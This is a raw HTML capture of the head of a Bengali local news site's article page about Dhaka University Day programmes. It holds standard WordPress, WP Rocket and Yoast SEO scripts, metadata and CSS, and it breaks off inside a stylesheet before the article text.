

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE-%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B2%E0%A6%AF%E0%A6%BC-%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%B8/
body_size: 50740
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/18308_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ঢাকা বিশ্ববিদ্যালয় দিবস উপলক্ষ্যে বিস্তারিত কর্মসূচি গ্রহণ | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/ঢাকা-বিশ্ববিদ্যালয়-দিবস/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ঢাকা বিশ্ববিদ্যালয় দিবস উপলক্ষ্যে বিস্তারিত কর্মসূচি গ্রহণ" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/ঢাকা-বিশ্ববিদ্যালয়-দিবস/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2024-06-29T04:54:53+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/18308_social-share-watermark.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"ঢাকা বিশ্ববিদ্যালয় দিবস উপলক্ষ্যে বিস্তারিত কর্মসূচি গ্রহণ","datePublished":"2024-06-29T04:54:53+00:00","dateModified":"2024-06-29T04:54:53+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/"},"wordCount":35,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/1.png?v=1719636803","articleSection":["শিক্ষাঙ্গন"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/","url":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/","name":"ঢাকা বিশ্ববিদ্যালয় দিবস উপলক্ষ্যে বিস্তারিত কর্মসূচি গ্রহণ | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/1.png?v=1719636803","datePublished":"2024-06-29T04:54:53+00:00","dateModified":"2024-06-29T04:54:53+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/1.png?v=1719636803","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/1.png?v=1719636803","width":600,"height":405,"caption":"ঢাকা বিশ্ববিদ্যালয় দিবস উপলক্ষ্যে বিস্তারিত কর্মসূচি গ্রহণ"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"ঢাকা বিশ্ববিদ্যালয় দিবস উপলক্ষ্যে বিস্তারিত কর্মসূচি গ্রহণ"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; ঢাকা বিশ্ববিদ্যালয় দিবস উপলক্ষ্যে বিস্তারিত কর্মসূচি গ্রহণ Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 